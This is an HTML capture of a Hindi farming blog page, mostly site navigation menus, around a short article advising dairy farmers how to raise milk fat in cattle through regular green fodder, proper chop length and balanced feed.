                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-6535" class="post-6535 post type-post status-publish format-standard has-post-thumbnail hentry category-22 category-10 tag-3083 tag-3085 tag-3084 tag-3082 tag-113 tag-2395 tag-479 tag-908 tag-3086">
<div class="post_image">
								<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7.jpg" class="lazyload wp-post-image" alt="milk" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">कैसे बढ़ाएं पशुओं के दूध में वसा?</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=कैसे बढ़ाएं पशुओं के दूध में वसा?&url=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/?lang=hi" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">11 Apr-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/?lang=hi" rel="category tag">पशु पालन</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=कैसे बढ़ाएं पशुओं के दूध में वसा?&url=https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;">पशुओं के दूध में वसा का बढ़ना सही खुराक पर ही निर्भर करता है। गाभिन पशु की खुरली कभी भी खाली नहीं रहनी चाहिए। पशु का जब भी खाने को मन करे, उसके सामने हरा चारा हो, फिर ही वसा पर प्रभाव पड़ना शुरू होगा। सफल डेयरी पालक के लिए दिन में 4-5 बार हरा चारा/फीड देना जरूरी है।</p>
<p style="text-align: justify;">कई डेयरी पालक फीड को गीला करके खिलाते हैं जिस कारण उनकी वसा हमेशा कम हो जाती है। कई बार मजबूरी होती है कि हरा चारा नहीं होता या सूखी तूड़ी और वितरण पशु नहीं खाता है। इसलिए गीली फीड खिलाई जाती है। जिससे जानवर जुगाली कम करते हैं और वसा की ग्रेवीटी कम हो जाती है। पशुओं की खुराक में अचानक परिवर्तन नहीं करना चाहिए।</p>
<p style="text-align: justify;">अधिक वसा के लिए चारे का आकार भी देखना चाहिए। आजकल कुछ किसान भाई जो हरे चारे का आचार बनाते हैं, वे हरे चारे का आकार एक इंच से भी कम रखते हैं जिस कारण दूध में वसा की शिकायत रहती है।</p>
<p style="text-align: justify;">वसा बढ़ाने के लिए बड़ेवें भी खिलाये जा सकते हैं पर यह ध्यान रखें कि रोजाना 250 ग्राम से अधिक ना डालें नहीं, तो चर्बी ज्यादा चढ़ने लग जाती है। यदि देसी कपास के बड़ेवें हो तो अच्छा है।</p>
<p style="text-align: justify;">अंतत: यदि संतुलित खुराक का प्रयोग हो तो ऊर्जा, वसा और प्रोटीन पूरी मात्रा में मिलते हैं और वसा पर ग्रेविटी भी उचित मिलती है।</p>
		<p class="app-download-area">
		कृषि और पशुपालन के बारे में अधिक जानकारी के लिए अपनी खेती एप्प डाउनलोड करें -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">एंड्राइड, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">आईफ़ोन </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/%e0%a4%97%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a4%b6%e0%a5%81/?lang=hi" rel="tag">गाभिन पशु</a><a href="https://blog.apnikheti.com/tag/%e0%a4%9c%e0%a5%81%e0%a4%97%e0%a4%be%e0%a4%b2%e0%a5%80/?lang=hi" rel="tag">जुगाली</a><a href="https://blog.apnikheti.com/tag/%e0%a4%a1%e0%a5%87%e0%a4%af%e0%a4%b0%e0%a5%80-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%95/?lang=hi" rel="tag">डेयरी पालक</a><a href="https://blog.apnikheti.com/tag/%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a4%be/?lang=hi" rel="tag">दूध में वसा</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a4%b6%e0%a5%81/?lang=hi" rel="tag">पशु</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82/?lang=hi" rel="tag">पशुओं</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%9f%e0%a5%80%e0%a4%a8/?lang=hi" rel="tag">प्रोटीन</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ab%e0%a5%80%e0%a4%a1/?lang=hi" rel="tag">फीड</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a4%82%e0%a4%a4%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%a4-%e0%a4%96%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%95/?lang=hi" rel="tag">संतुलित खुराक</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%be/?lang=hi" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a4%9a%e0%a5%8d%e0%a4%9a%e0%a5%87-%e0%a4%95%e0%a5%87%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%b5%e0%a4%a8/?lang=hi" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/'>सभी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/'>पशु पालन</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80/'>मशीनरी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/'>कृषि</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/'>रोचक</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95/'>जैविक</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi">किस तरह की ज...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%87%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%ae%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2-%e0%a4%ae%e0%a5%87/?lang=hi">इन दिनों मे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%ae%e0%a5%83%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%95/?lang=hi">समृद्ध किस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a5%82/?lang=hi">खेतीबाड़ी �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%82-%e0%a4%95/?lang=hi">जानें कैसे �...</a></li>
